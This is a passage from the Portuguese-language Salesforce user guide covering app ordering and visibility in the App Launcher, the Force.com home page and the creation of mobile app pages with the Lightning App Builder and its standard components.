Os usuários finais não podem personalizar a exibição dos aplicativos de subguia. Os administradores podem ocultar as quias nos aplicativos de subquia usando a opção Guia oculta nas Configurações de guia. Os usuários podem ver as guias definidas como Padrão desativado e Padrão ativado.

- **4.** (Apenas interface de usuário de perfil original) Para redefinir as personalizações de guia dos usuários para as configurações de visibilidade da guia que você especificar, selecione **Substituir as personalizações da guia pessoal dos usuários**.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[O que é um aplicativo de subguia?](#page-4966-0) [Gerenciando aplicativos de subguia](#page-4967-0)

# Reordenar aplicativos

Organize a ordem de classificação padrão para o Salesforce e aplicativos conectados em sua organização. Você também pode ocultar aplicativos do Iniciador de aplicativos.

Como um administrador, você controla a ordem de classificação padrão dos aplicativos que seus usuários visualizam na organização. Esses aplicativos incluem aplicativos padrão do Salesforce, como o Salesforce Marketing, Call Center e aplicativos personalizados para sua organização. Sua organização também pode usar aplicativos conectados. Aplicativos conectados incluem aplicativos de produtividade, como Gmail™ e Microsoft Office 365™, ou outros aplicativos para ajudar seus usuários a trabalhar.

A ordem de classificação que você definir para o organização é a exibição padrão para seus usuários. Começando com a exibição padrão da organização, os usuários podem reorganizar seus aplicativos para ajudá-los a receber rapidamente os que eles mais usam.

[Reordenando o menu do aplicativo Force.com e Iniciador de aplicativos no Salesforce Classic](#page-4969-0) Você pode alterar a ordem em que os aplicativos aparecem no menu de aplicativos do Force.com.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

Para gerenciar aplicativos:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Lightning Experience e Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

[Reordenar os aplicativos do Iniciador de aplicativos no Salesforce Lightning Experience](#page-4970-0) Você pode alterar a visibilidade padrão ordem das organizações em que os aplicativos aparecem no Iniciador de aplicativos.

# <span id="page-4969-0"></span>Reordenando o menu do aplicativo Force.com e Iniciador de aplicativos no Salesforce **Classic**

Você pode alterar a ordem em que os aplicativos aparecem no menu de aplicativos do Force.com.

O menu de aplicativos do Force.om é uma lista suspensa que aparece na parte superior de todas as páginas do aplicativo. O Iniciador de aplicativos, se ativado, apresenta aos usuários logotipos que se vinculam aos seus aplicativos no local, conectados e do Salesforce.

- **1.** Em Configuração, faça um dos seguintes:
	- **a.** Insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e clique em **Reordenar**.
	- **b.** Insira *Menu do aplicativo* na caixa Busca rápida e selecione **Menu do aplicativo**.
- **2.** Arraste os aplicativos na lista para alterar a ordem dos aplicativos conforme desejado. As alterações são aplicadas imediatamente.
- **3.** Como opção, clique em **Visível** ou **Oculto** para exibir ou ocultar aplicativos individuais do Iniciador de aplicativos para todos os usuários da organização.

Todos os aplicativos instalados na organização são apresentados para classificação. No entanto, os aplicativos que o usuário vê no menu do aplicativo do Force.com e do Iniciador de aplicativos variam de acordo com as configurações de visibilidade de cada aplicativo e com as permissões do usuário. Por exemplo, um administrador normalmente pode ver mais aplicativos do que um usuário

padrão. Você pode ver todos os aplicativos para os quais você tem permissão e que estão visíveis para seu perfil. No Iniciador de aplicativos, os aplicativos conectados e provedores de serviços devem ter uma URL de início para serem listados.

#### CONSULTE TAMBÉM:

[O que é um aplicativo?](#page-4960-0) [Criando aplicativos personalizados](#page-4964-0) [Abrir outro aplicativo](#page-42-0) [Iniciador de aplicativos](#page-872-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

- **•** "Exibir configuração"
- Para gerenciar aplicativos:
- **•** "Personalizar aplicativo"

# <span id="page-4970-0"></span>Reordenar os aplicativos do Iniciador de aplicativos no Salesforce Lightning Experience

Você pode alterar a visibilidade padrão ordem das organizações em que os aplicativos aparecem no Iniciador de aplicativos.

O Iniciador de aplicativos exibe todos os aplicativos do Salesforce disponíveis do usuário e todos os aplicativos conectados que um administrador instala para a organização. Como administrador, você pode usar o Iniciador de aplicativos para definir a ordem de classificação e visibilidade para os aplicativos em sua organização. Então, os usuários podem reordenar sua própria exibição dentro do Iniciador de aplicativos.

- **1.** Em Configuração, faça um dos seguintes:
	- **a.** Insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e clique em **Reordenar**.
	- **b.** Insira *Menu do aplicativo* na caixa Busca rápida e selecione **Menu do aplicativo**.
- **2.** Arraste os aplicativos na lista para alterar a ordem dos aplicativos conforme desejado. As alterações são aplicadas imediatamente.
- **3.** Clique em **Visível** ou **Oculto** para exibir ou ocultar aplicativos individuais do Iniciador de aplicativos para todos os usuários da organização.

Todos os aplicativos instalados na organização são apresentados para classificação. No entanto, os

aplicativos que o usuário vê no Iniciador de aplicativos variam de acordo com as configurações de visibilidade de cada aplicativo e com as permissões do usuário. Por exemplo, um administrador normalmente pode ver mais aplicativos do que um usuário padrão. Você pode ver todos os aplicativos para os quais você tem permissão e que estão visíveis para seu perfil. Aplicativos conectados e provedores de serviços devem ter uma URL de início para serem listados.

CONSULTE TAMBÉM: [O que é um aplicativo?](#page-4960-0) [Abrir outro aplicativo](#page-42-0)

# Página inicial do Force.com

A página inicial do Force.com contém opções para criar e gerenciar aplicativos.

Acesse a home page do Force.com em Configuração.

- **•** A barra lateral esquerda, na qual é possível procurar ou pesquisar, fornece acesso a todas as ações, tarefas e ferramentas de configuração.
- **•** A caixa Conceitos básicos contém uma ferramenta para gerar um aplicativo básico em uma única etapa e links para informações sobre extensão e gerenciamento de aplicativos. Essa caixa não aparecerá se você a tiver descartado anteriormente.
- **•** A caixa Itens recentes mostra itens de metadados recentes que você exibiu, editou ou criou, e seus objetos relacionados.
- **•** A caixa de mensagens da Visão Geral do Sistema exibe mensagens para lembrá-lo quando sua organização atinge o limite de uso. A caixa de mensagens da Visão Geral do Sistema não é ativada por padrão.
- **•** A caixa Links rápidos fornece links para gerenciar ferramentas, usuários, aplicativos, segurança e dados.

## EDIÇÕES

Disponível em: Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

- Para gerenciar aplicativos:
- **•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: todas as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para acessar a página inicial do Force.com:

**•** "Personalizar aplicativo"

- **•** A caixa da Comunidade exibe os recursos disponíveis. Se tiver descartado essa caixa anteriormente, ela reaparecerá em cada nova versão.
- **•** O painel direito inclui links externos que são úteis para desenvolvedores e administradores.

#### CONSULTE TAMBÉM:

[Lista de itens recentes \(Beta\)](#page-4971-0)

# <span id="page-4971-0"></span>Lista de itens recentes (Beta)

A caixa Itens recentes mostra itens de metadados recentes que você exibiu, editou ou criou, e seus objetos relacionados.

Nota: A lista Itens recentes está em Beta. Ela apresenta qualidade de produção, mas tem limitações conhecidas.

A lista Itens recentes inclui:

- **•** Classes do Apex
- **•** Acionadores do Apex
- **•** Processos de aprovação
- **•** Aplicativos
- **•** Tipos de relatório personalizado
- **•** Modelos de email
- **•** Campos
- **•** Objetos
- **•** Layouts de página
- **•** Conjuntos de permissões
- **•** Perfis
- **•** Tipos de registro
- **•** Recursos estáticos
- **•** Guias
- **•** Usuários
- **•** Regras de validação
- **•** Páginas do Visualforce
- **•** Componente do Visualforce
- **•** Alertas de email do fluxo de trabalho
- **•** Atualizações de campo do fluxo de trabalho
- **•** Mensagens de saída de fluxo de trabalho
- **•** Regras de fluxo de trabalho
- **•** Tarefas de fluxo de trabalho



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: todas as edições, exceto **Database.com**

# Configurando as mensagens da visão geral do sistema da Force.com

Nota: A página de visão geral do sistema exibe somente os itens ativados para sua organização. Por exemplo, sua página de visão geral do sistema exibe as regras de fluxo de trabalho somente se estiverem ativadas para sua organização.

Adicione mensagens de uso da visão geral do sistema à página inicial de Force.com para lembrá-lo quando a organização se aproxima de seu limite. Você pode expandir, recolher e destacar as mensagens da visão geral do sistema que aparecem na página inicial de Force.com. Por padrão, as mensagens da página inicial de visão geral do sistema estão ativas.

Para configurar as mensagens da visão geral do sistema na página inicial de Force.com:

- **1.** Em Configuração, insira *Visão geral do sistema* na caixa Busca rápida e selecione **Visão geral do sistema**.
- **2.** Clique em **Configurar mensagens da Force.com**.
- **3.** Marque ou desmarque os tipos de mensagens da visão geral do sistema que serão exibidas ou ocultadas na página inicial de Force.com.
- **4.** Clique em **OK**.
- Importante: As mensagens da visão geral do sistema somente aparecem na página inicial de Force.com quando a organização se aproxima de seu limite.

Quando você ativa ou descarta as mensagens da visão geral do sistema na página inicial deForce.com, isso só afeta a sua visão individual de mensagens da visão geral do sistema.

# Criar aplicativos móveis personalizados

# Criar aplicativos móveis personalizados com páginas do Lightning e o Lightning App Builder

# Lightning App Builder

O Lightning App Builder é uma ferramenta de apontar e clicar que facilita a criação de páginas de aplicativo personalizadas para o Salesforce1. Com o Lightning App Builder, você pode combinar vários componentes em uma única página inicial de aplicativo para oferecer aos usuários do Salesforce1 tudo o que precisam no mesmo lugar.

Você pode acessar o Lightning App Builder em Configuração, inserindo *Lightning App Builder* na caixa Busca rápida e selecionando **Lightning App Builder**.

Com o Lightning App Builder, é possível criar:

- **•** Aplicativos de página única que conduzem para detalhes em páginas padrão
- **•** Aplicativos em estilo de painel, como aplicativos para rastrear os principais clientes em potencial de vendas ou os principais leads do trimestre
- **•** Aplicativos "pontuais" para solucionar uma tarefa específica, como um aplicativo para que os usuários insiram e monitorem despesas

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas edições, exceto **Pessoal** e Database.com

## PERMISSÕES DO USUÁRIO

Para configurar mensagens da Force.com:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Páginas do Lightning são a tecnologia subjacente do Lightning App Builder. Uma Página do Lightning é um layout personalizado que permite criar páginas para uso no aplicativo Salesforce1 móvel ou no Lightning Experience.

As Páginas do Lightning são criadas usando componentes do Lightning – elementos compactos, configuráveis e reutilizáveis que você pode arrastar e soltar no Lightning App Builder.

É possível usar componentes padrão, personalizados ou de terceiros no Lightning App Builder.

#### **Componentes padrão**

Componentes padrão são componentes do Lightning criados pela Salesforce. O Lightning App Builder pode ser usado com os seguintes componentes padrão do Lightning:

#### **Componentes personalizados**

Componentes personalizados são componentes do Lightning criados por você ou outra pessoa. Com algumas modificações, os componentes personalizados do Lightning podem funcionar no Lightning App Builder. Para obter mais informações, consulte o [Guia do desenvolvedor de componentes do Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Componentes de terceiros no AppExchange**

O AppExchange disponibiliza componentes do Lightning. Você pode encontrar pacotes contendo componentes já configurados e prontos para usar no Lightning App Builder.

Também é possível adicionar ações globais a uma página do Lightning. As ações permitem que o usuário faça coisas a partir da sua página do Lightning, como registrar detalhes de uma chamada, criar ou atualizar registros, enviar email ou criar uma tarefa. Quando um usuário visita uma página do Lightning no Salesforce1, as ações da página aparecem na barra de ações.

O Lightning App Builder é compatível com as versões de desktop mais recentes do Microsoft® Internet Explorer®, Google Chrome™, Apple® Safari® e Mozilla® Firefox®. O Lightning App Builder não é compatível com navegadores móveis, nem com o Internet Explorer versão 10 ou inferior. A resolução mínima recomendada para o Lightning App Builder é de 1280 x 800.

# Criação de uma página de aplicativo Salesforce1 personalizada: visão geral

Com apenas alguns passos, é possível criar uma página de aplicativo móvel que permita aos usuários acessar os objetos e itens mais importantes em seu aplicativo personalizado.

As páginas personalizadas para o aplicativo Salesforce1 são criadas usando Páginas do Lightning.

- **1.** Antes de criar sua página, determine quais componentes deseja incluir e quais ações globais são necessárias aos usuários.
- **2.** Crie a Página do Lightning.

Você pode usar o Lightning App Builder no Salesforce ou codificar a Página do Lightning em XML e, em seguida, implantá-la na sua organização em um pacote.

- **3.** Adicione ações à sua página.
- **4.** Ative sua Página do Lightning no Lightning App Builder.

A ativação permite criar uma guia personalizada para a página do aplicativo, definir sua visibilidade e adicioná-la ao menu de navegação do Salesforce1, tudo em um só lugar.

# Páginas do Lightning

Uma Página do Lightning é um layout personalizado que permite criar páginas para uso no aplicativo Salesforce1 móvel ou no Lightning Experience.

As Páginas do Lightning estão em um ponto intermediário entre layouts de página e páginas do Visualforce. Assim como um layout de página, as Páginas do Lightning permitem adicionar itens personalizados a uma página. No entanto, esses itens, em vez de serem campos ou componentes do Visualforce, são componentes do Lightning, que proporcionam muito mais flexibilidade.

Você pode usar uma Página do Lightning para criar uma página inicial de aplicativo que possa ser adicionada ao menu de navegação do Salesforce1. Uma página inicial de aplicativo é uma página inicial móvel que permite aos usuários acessar rapidamente os objetos e itens mais importantes nesse aplicativo.

Você também pode usar uma Página do Lightning para criar uma página de registro personalizada para o Lightning Experience.

A estrutura de uma Página do Lightning adapta-se ao dispositivo em que está sendo visualizada. O modelo escolhido ao criar a página controla a exibição da Página do Lightning em um dispositivo específico. O modelo da Página do Lightning divide a página em regiões.



As Páginas do Lightning são criadas usando componentes do Lightning – elementos compactos, configuráveis e reutilizáveis que você pode arrastar e soltar no Lightning App Builder.

Uma Página do Lightning consiste em regiões que podem conter vários componentes.

Ações globais podem ser adicionadas a uma página de aplicativo no Lightning App Builder ou diretamente no código XML da Página do Lightning. Quando os usuários visitam uma página de aplicativo no Salesforce1, as ações globais atribuídas a ela aparecem na barra de ações.

**••** Exemplo: Esta Página do Lightning no Salesforce1 possui um componente Filtrar lista, um componente Itens recentes e uma ação global.



# Tipos de Página do Lightning

Você pode criar dois tipos de Páginas do Lightning com o Lightning App Builder. As páginas de aplicativo são para o Salesforce1 e as páginas do registro são para o Lightning Experience.

Depois de definir o tipo de uma Página do Lightning, não é possível alterá-lo.

#### Página do aplicativo

Use uma página de aplicativo para criar uma página inicial para um aplicativo de terceiros que possa ser adicionada diretamente à navegação do Salesforce1 móvel. Os usuários do Salesforce1 então terão uma página inicial móvel que lhes proporcionará acesso rápido aos objetos e itens mais importantes desse aplicativo.

## Página de registro (piloto)

Com uma página de registro, você pode criar uma versão personalizada da página de registro de um objeto no Lightning Experience, personalizando-a para as necessidades dos seus usuários.

Nota: A criação e edição de páginas de registro do Lightning Experience usando o Lightning App Builder está disponível no momento para organizações Developer Edition por meio de um programa piloto. Como programas piloto estão sujeitos a alterações, não podemos garantir um período específico dentro do qual esse recurso poderá ser ativado. Serviços ou recursos não lançados mencionados neste documento, em comunicados à imprensa ou em declarações públicas não estão disponíveis atualmente, podendo não ser fornecidos no prazo ou simplesmente não ser fornecidos. Os clientes que adquirirem nossos serviços devem tomar suas decisões de compra com base nos recursos disponibilizados atualmente.

# Componentes padrão de Página do Lightning

Componentes padrão são componentes do Lightning criados pela Salesforce. Vários componentes padrão estão disponíveis ao criar Páginas do Lightning.

Nota: Salvo indicação em contrário, os componentes apresentados aqui são compatíveis com todos os tipos de página. Outros tipos de componente padrão estão disponíveis e variam de acordo com o tipo de página que você está criando e do objeto ao qual a página está associada.

Alguns componentes têm propriedades obrigatórias que devem ser configuradas para que o componente funcione na página. Quando você adiciona um componente a uma Página do Lightning no Lightning App Builder, suas propriedades obrigatórias são marcadas com um asterisco.

Uma região ou guia de Página do Lightning pode conter até 25 componentes.

Componentes de Página do Lightning em uma página de aplicativo podem ser associados somente a objetos com suporte no Salesforce1. Para ver uma lista de objetos compatíveis, consulte [Quis dados estão disponíveis no aplicativo](#page-96-0) [Salesforce1 móvel?](#page-96-0).

#### Componente Iniciador de aplicativos

O Iniciador de aplicativos exibe os aplicativos do Salesforce que estão disponíveis para um usuário e qualquer aplicativos conectado que tenha sido configurado pelo administrador. Os usuários navegam entre os aplicativos usando o Iniciador de aplicativos.

Há suporte para esse componente na API versão 35.0 ou posterior.

Entre em contato com a Salesforce para ativar o componente Iniciador de aplicativos para o Lightning App Builder na sua organização.

## Componente Filtrar lista

O componente Filtrar lista aponta para uma exibição de lista e exibe os seus primeiros registros. É compatível com todas as exibições de lista públicas e compartilhadas associadas a objetos padrão ou personalizados, exceto:

- **•** Atividade
- **•** ContentVersion (arquivos)
- **•** Tarefa
- **•** Usuário
- **•** UserProfile

Por padrão, um componente Filtrar lista exibe os três primeiros registros na lista, mas é possível configurá-lo para mostrar até 30 registros.

Não é possível dar um nome personalizado a um componente Filtrar lista. O nome do componente é derivado do nome do filtro de exibição de lista selecionado ao configurar o componente.

No Lightning App Builder, a lista suspensa Objeto para esse componente exibe apenas os objetos que possuem exibições de lista associadas.

#### Componente Itens recentes

O componente Itens recentes exibe uma lista dos últimos itens usados. O padrão é três, mas é possível configurá-lo para mostrar até 30 itens. No Lightning App Builder, é possível especificar os objetos cujos registros aparecerão na lista de itens recentes.

O componente Itens recentes é compatível com estes objetos, com base nas propriedades especificadas:

- **•** Todos os objetos personalizados
- **•** Todos os objetos padrão para os quais ambas as condições abaixo sejam verdadeiras:

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **–** Foi definido um layout compacto para o objeto.
- **–** O objeto é rastreado na lista de últimos objetos usados.

Quando um objeto é rastreado na lista de últimos objetos usados, o campo LastViewedDate, o campo LastReferencedDate ou ambos estão presentes.

O componente Itens recentes não é compatível com estes objetos:

- **•** ContentVersion (arquivos)
- **•** Usuário
- **•** UserProfile

## Componente Gráfico de relatório

Use o componente Gráfico de relatório para incluir um gráfico de um relatório na sua Página do Lightning. Você pode deixar o campo Rótulo do componente em branco, pois ele é derivado do rótulo do relatório.

O gráfico é atualizado quando seus dados de relatório têm mais de um dia. Nas propriedades do componente, é possível optar por exibir um botão para que os usuários atualizem o gráfico. Quando as definições do relatório são salvas, os dados do gráfico no componente são atualizados.

Há suporte para esse componente na API versão 32.0 ou posterior. Ele não funciona com relatórios localizados na pasta Meus relatórios personalizados. Componentes Gráfico de relatório que fazem referência a relatórios na pasta Relatórios públicos não arquivados não poderão ser implantados se você os incluir em um pacote.

## Componente Rich Text

Use o componente Rich Text para adicionar texto e marcação HTML simples à Página do Lightning.

Nota: Não é possível usar JavaScript, CSS, iframes e outras marcações avançadas. Para empregar elementos HTML avançados em um componente, recomendamos usar um componente de página do Visualforce ou um componente personalizado do Lightning.

O componente Rich Text é limitado a 4.000 caracteres. Há suporte para esse componente na API versão 32.0 ou posterior.

## Componente Guias (piloto)

Use o componente Guias para adicionar um conjunto de guias a uma região da Página do Lightning. Escolha um conjunto de guias padrão ou crie guias personalizadas para aprimorar as páginas de registro para os usuários do Lightning Experience. O componente Guias é compatível apenas com páginas de registro do Lightning Experience.

Até 25 guias podem ser colocadas em um componente Guias. Há suporte para esse componente na API versão 36.0 ou posterior.

O componente Guias faz parte do programa piloto para criar e editar páginas de registro no Lightning Experience.

Nota: A criação e edição de páginas de registro do Lightning Experience usando o Lightning App Builder está disponível no momento para organizações Developer Edition por meio de um programa piloto. Como programas piloto estão sujeitos a alterações, não podemos garantir um período específico dentro do qual esse recurso poderá ser ativado. Serviços ou recursos não lançados mencionados neste documento, em comunicados à imprensa ou em declarações públicas não estão disponíveis atualmente, podendo não ser fornecidos no prazo ou simplesmente não ser fornecidos. Os clientes que adquirirem nossos serviços devem tomar suas decisões de compra com base nos recursos disponibilizados atualmente.

## Componente Página do Visualforce

Use o componente Página do Visualforce para incluir uma página do Visualforce na sua Página do Lightning.

Se o campo Rótulo do componente ficar em branco, será usado o rótulo da página do Visualforce atribuída a ele.

Se o campo Altura ficar em branco, a página do Visualforce terá 300 pixels por padrão quando for exibida no Salesforce1.

Há suporte para esse componente na API versão 32.0 ou posterior.

Para aparecer no Salesforce1, a página do Visualforce deve ter a opção Disponível para aplicativos móveis do Salesforce e Páginas do Lightning selecionada. Essa opção está disponível para páginas definidas para a API versão 27.0 ou posterior.

#### Componente Painel do Wave Analytics

Use o componente Painel do Wave para incluir painéis do Wave Analytics na sua página do Lightning. Esse componente só é compatível com desktops.

Selecione o painel a ser exibido na lista suspensa. Se você deixar o campo Altura em branco, o painel será exibido na página do Lightning com a altura padrão de 300 pixels.

É possível controlar a visibilidade do título do painel e especificar se o painel aparecerá se ocorrer um erro. Com o atributo Abrir links em novas janelas, é possível especificar onde os links do painel para os ativos são abertos.

Com o atributo Filtro, é possível usar JSON para filtrar campos do conjunto de dados em tempo de execução. Por exemplo: {datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Entre em contato com a Salesforce para ativar o componente Painel do Wave para o Lightning App Builder.

## Componentes de Página do Lightning personalizados

O Lightning App Builder oferece suporte a componentes personalizados do Lightning.

Os componentes personalizados na sua organização que tenham sido configurados para uso no Lightning App Builder aparecem no painel Componentes do Lightning.



Disponível em: Salesforce Classic e Lightning Experience

EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Componentes de Página do Lightning em uma página de aplicativo podem ser associados somente a objetos com suporte no Salesforce1. Para ver uma lista de objetos compatíveis, consulte [Quis dados estão disponíveis no aplicativo Salesforce1 móvel?](#page-96-0).

Seus componentes personalizados do Lightning não funcionam automaticamente no Lightning App Builder. Para permitir o uso de um componente personalizado em Páginas do Lightning e no Lightning App Builder, você precisará:

- **1.** Configurar o componente e seu pacote de conjunto de componentes para que sejam compatíveis com o Lightning App Builder. Para obter mais detalhes, consulte o [Guia do desenvolvedor de componentes do Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).
- **2.** Ativar Meu domínio na sua organização. Quando você ativa Meu domínio, referências e links para recursos do Lightning estão no formato https://*<myDomain>*.lightning.force.com.

# Como as ações funcionam com Páginas do Lightning

Adicione ações a uma Página do Lightning para melhorar a funcionalidade da página inicial do seu aplicativo no Salesforce1.

Crie ações no site completo do Salesforce antes de adicioná-las à sua Página do Lightning.

A página inicial de um aplicativo somente oferece suporte a ações globais.

Ações padrão do Chatter, como Publicar, Arquivar, Vincular e Pesquisar, não são suportadas.

Quando um usuário visita uma Página do Lightning no Salesforce1, somente as ações que você especificou para a Página do Lightning são exibidas. Se nenhuma ação for especificada, a barra de ação não será exibida quando os usuários acessarem a página.

# Criar uma página inicial de aplicativo com o Lightning App Builder

Use uma página de aplicativo para criar uma página inicial para um aplicativo, que poderá então ser adicionada diretamente à navegação do Salesforce1 móvel. Com isso, os usuários do Salesforce1 poderão acessar facilmente os objetos e itens mais importantes nesse aplicativo.

- **1.** Em Configuração, insira *App Builder* na caixa Busca rápida e selecione **Lightning App Builder**.
- **2.** Clique em **Novo**.
- **3.** Clique em **Avançar**.
- **4.** Selecione um modelo de página e clique em **Avançar**.
- **5.** Dê um rótulo à Página do Lightning. O rótulo pode ter até 80 caracteres.
- **6.** Clique em **Concluir**.
- **7.** Clique e arraste os componentes que deseja adicionar à página.

Arraste os componentes para cima e para baixo para reorganizá-los. Também é possível clicar na borda superior ou inferior de um componente para criar um ponto de inserção  $(\Box)$ ) para o próximo componente.



Dica: Para alternar entre as exibições de celular e tablet, use o botão suspenso na barra de ferramentas.

- **8.** Clique em cada componente na página para configurar suas propriedades.
- **9.** Clique em uma área vazia na tela ou no link **Página** na trilha de navegação para configurar as propriedades da página.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e salvar Páginas do Lightning no Lightning App Builder

**•** "Personalizar aplicativo"

Para visualizar Páginas do Lightning no Lightning App Builder

**•** "Exibir configuração"

#### Guia do usuário | Criar aplicativos móveis personalizados com páginas do Lightning e o Lightning App Builder | 4975

O limite do campo Descrição é de 255 caracteres. O limite do campo Nome do desenvolvedor é de 80 caracteres, mas, se você tiver uma organização com namespace, recomendamos usar menos de 65 caracteres. Quando você cria uma Página do Lightning, o nome do desenvolvedor é derivado dos primeiros 40 caracteres do rótulo dado à página.

- **10.** Opcionalmente, adicione ações globais à página.
	- **a.** Nas propriedades da página, clique em **Selecionar**.
	- **b.** Adicione, remova ou reordene as ações na página.

As ações selecionadas aparecem na barra de ações da página no Salesforce1. Somente ações globais podem ser adicionadas à página inicial de um aplicativo. Se você não atribuir ações à sua Página do Lightning, a barra de ações não aparecerá na página no Salesforce1.

- **c.** Clique em **OK**.
- **11.** Clique em **Salvar** quando terminar de editar a página.

<span id="page-4980-0"></span>Para definir a página como a página inicial do seu aplicativo personalizado no Salesforce1, você deve [ativá-la.](#page-4980-0)

# Adicionar sua página de aplicativo Página do Lightning ao Salesforce1

Para adicionar sua página de aplicativo ao Salesforce1, você deve ativá-la. Também é possível alterar o nome da guia, ajustá-la e escolher a posição da página no menu de navegação. O recurso Ativação do Lightning App Builder facilita esse processo, mas também é possível executar as etapas de ativação manualmente em Configuração.

